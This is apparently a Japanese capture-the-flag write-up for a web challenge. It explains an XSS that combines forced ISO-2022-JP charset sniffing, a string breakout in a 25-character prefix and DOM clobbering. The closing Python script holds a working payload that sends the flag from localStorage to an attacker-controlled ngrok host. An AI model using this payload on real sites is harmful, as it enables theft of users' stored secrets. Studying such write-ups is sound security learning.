BOTにIDを送ると、そのIDの/preset/:idのページを訪れて#generateボタンを押してくれる。その際に、localStorageにフラグの入ったkeyを保存するため、それを盗むことが目標となる。また、使用されるブラウザはFirefoxである。
import { firefox } from 'playwright'
/* snap */
async function visit(path) {
const target = new URL(path, process.env.SERVER_BASE_URL).toString()
const page = await browser.newPage()
await page.addInitScript(flag => {
localStorage.setItem('key', flag)
}, FLAG)
await page.goto(target, { waitUntil: 'load', timeout: 2000 })
await page.locator('#generate').click({ timeout: 2000 })
await page.locator('#result').waitFor({ state: 'visible', timeout: 2000 })
await page.close()
}
解法
まず注目するべきはエンコーディングである。Content-Typeはtext/htmlであり、エンコーディングが指定されていない。したがって、ヘッダーにメタタグがあればそれが適用されるという状態である。
テンプレート内には<meta charset="UTF-8">があるため、通常であればこれが適用される。ただし、その直前にtitleElemが挿入できるためどうにかしてこのタグを無効化して、別のエンコーディングを利用できるようにしたい。titleElemに<meta charset="ISO-2022-JP">と指定できればそちらが優先されるかもしれないが、metaという文字を含むとHTMLエスケープされてしまうため不可能である。
ここで、Sekai CTF 2024 - htmlsandboxの想定解を利用する。このwriteupによると、ChromeではHTMLが複数のパケットを通して受信される場合、最初のパケットのみを利用してエンコーディングを決定するそうだ。したがって、2番目以降のパケットにmetaタグでエンコーディングが指定されていたとしてもこれが無視されるという形になる。
titleElemに挿入されるnameには文字数制限が無いため、これを十分に大きくすることでmetaタグを2つ目以降のパケットで送るようにすることができた。また、htmlsandboxはChromeの問題であったが、Firefoxでも同様の挙動をすることがわかった。
以上の方法により、ISO-2022-JPを利用したXSSが可能となる。titleElemに\x1b(Jを挿入することで、ブラウザがsniffingによりHTMLをISO-2022-JPの認識するようになり、また、それ以降の\が¥として解釈されることとなる。
この状態でprefixを";alert(1)//とすると、
const prefix = "\";alert(1)//"
のように代入される。これはISO-2022-JPの環境では、
const prefix = "¥";alert(1)//"
として解釈される。これは有効なjavascriptなため、alert(1)が実行される。
あとは、25文字という文字数制限の中で、localstorage.get('key')の中身を取り出すことを考える。定義されている関数のうち、getKey()はlocalstorage.get('key')を返すので、getKey()を実行してその結果を自分のサーバーに送るようなコードを書きたい。
ここで、DOM Clobberingを利用する。<img id=a>という要素がHTML上にある場合、javascript内においてこの要素をaというグローバル変数を通してアクセスできるという仕組みである。
imgタグは、srcアトリビュートが書き換わった場合、そのURLに対して再度問い合わせを行い、画像を更新しようとする。これを利用して、imgタグのsrcを事前に自分のサーバーを指すようにしておき、a.src+=getKey()とすればその内容が自分のサーバーに送られるといったことが可能である。
最終的なコード
import webbrowser
import requests
URL = "http://104.198.119.144:7891/"
# URL = "http://localhost:7891/"
EVIL = "https://xxx.ngrok.app/"
s = requests.session()
data = {
"name": f"</title></head><body>\x1b(J<img id=a src={EVIL}? />" + "a" * 65535,
"prefix": f"\";a.src+=getKey()//"
}
print(len(data['prefix']))
r = s.post(URL + "preset", json=data)
print(r.status_code)
print(r.text)
id = r.json()['id']
# webbrowser.open(URL + "presets/" + id)
print(URL + "presets/" + id)